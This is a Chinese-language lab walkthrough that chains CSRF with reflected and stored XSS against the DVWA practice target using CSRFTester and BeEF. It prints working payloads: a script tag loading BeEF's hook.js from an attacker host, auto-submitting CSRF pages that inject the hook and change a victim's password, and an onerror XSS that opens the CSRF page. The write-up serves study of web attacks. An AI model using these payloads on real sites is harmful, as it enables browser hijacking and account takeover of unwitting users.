目录
先介绍下这两个漏洞:
CSRF
XSS
实验:
环境:
CSRF与反射型xss的第一拳
CSRF与存储型XSS的第二拳:
先介绍下这两个漏洞:
CSRF
CSRF是跨站请求伪造攻击,由客户端发起,是由于没有在关键操作执行时进行是否由用户自愿发起的确认 。
简单理解:
攻击者盗用了你的身份,以你的名义发送恶意请求,对服务器来说这个请求是完全合法的,但是却完成了攻击者所期望的一个操作,比如以你的名义发送邮件、发消息,盗取你的账号,添加系统管理员,甚至于购买商品、虚拟货币转账等。

XSS
跨站脚本攻击XSS(Cross Site Scripting),恶意攻击者往Web页面里插入恶意Script代码,当用户浏览该页之时,嵌入其中Web里面的Script代码会被执行,从而达到恶意攻击用户的目的。XSS攻击针对的是用户层面的攻击。
实验:
环境:
开启代理(8008)
靶场dvwa+CSRFTester工具+BEFF-XSS
CSRF与反射型xss的第一拳
1、构造poc
构造恶意xss:
<script src="http://(beef-xss平台的IP):3000/hook.js"></script>

构造csrf代码:

这个工具会抓取浏览器所有的流量,只需保留我们需要的那一部分,然后红色标记可以取消,因为选中它后面构造的poc可能不能使用,随后点击蓝色标记,生成poc。
将构造的poc后插入倒数第四行的内容:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>OWASP CRSFTester Demonstration</title>
</head>
<body onload="javascript:fireForms()">
<script language="JavaScript">
var pauses = new Array( "23" );
function pausecomp(millis)
{
var date = new Date();
var curDate = null;
do { curDate = new Date(); }
while(curDate-date < millis);
}
function fireForms()
{
var count = 1;
var i=0;
for(i=0; i<count; i++)
{
document.forms[i].submit();
pausecomp(pauses[i]);
}
}
</script>
<H2>OWASP CRSFTester Demonstration</H2>
<form method="GET" name="form0" action="http://192.168.1.5:80/dvwa/vulnerabilities/xss_r/?name=<script src='http://192.168.26.153:3000/hook.js'></script>">
<input type="hidden" name="name" value="<script src='http://192.168.26.153:3000/hook.js'></script>"/>
</form>
</body>
</html>
将上面代码放到本地 Web 服务中,打开其他浏览器,登陆其他账户,再打开我们构造的 CSRF 链接。
http://本地web平台的IP/csrf.html
beef-xss平台接收到信息:
CSRF与存储型XSS的第二拳:
构建poc

修改我们的poc:(最后一个input标签内容)
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
</head>
<body onload="javascript:fireForms()">
<script language="JavaScript">
var pauses = new Array( "36" );
function pausecomp(millis)
{
var date = new Date();
var curDate = null;
do { curDate = new Date(); }
while(curDate-date < millis);
}
function fireForms()
{
var count = 1;
var i=0;
for(i=0; i<count; i++)
{
document.forms[i].submit();
pausecomp(pauses[i]);
}
}
</script>
<form method="GET" name="form0" action="http://192.168.1.5:80/dvwa/vulnerabilities/csrf/?password_new=1111&password_conf=1111&Change=Change">
<input type="hidden" name="password_new" value="111"/>
<input type="hidden" name="password_conf" value="111"/>
<input type="hidden" name="Change" value="Change"/>
</form>
</body>
</html>
构造xss代码:
<script src="x" onerror=javascript:window.open("http://192.168.1.4/csrf.html")></script>

在 XSS (Stored) 模块下,插入 XSS 代码,当然了前提 Security Level 要设置为 low。
在 DVWA 中会碰到 POC 太长而无法输入完全的情况,在前端页面修改maxlength 值设;置大一点即可,我设置了 500.

点击 sign guestbook 按钮,POC 就会被插进去了,之后用其他浏览器登陆其他用户,访问存储型 XSS 模块页面,( 安全等级要设置为 low)


访问页面后,浏览器会自动跳转,同时返回修改密码的界面,如果弹出页面显示如上图中的 Password Changed 字样,就说明受害者的密码修改成功了,而这也仅仅是因为受害者点击了一个页面。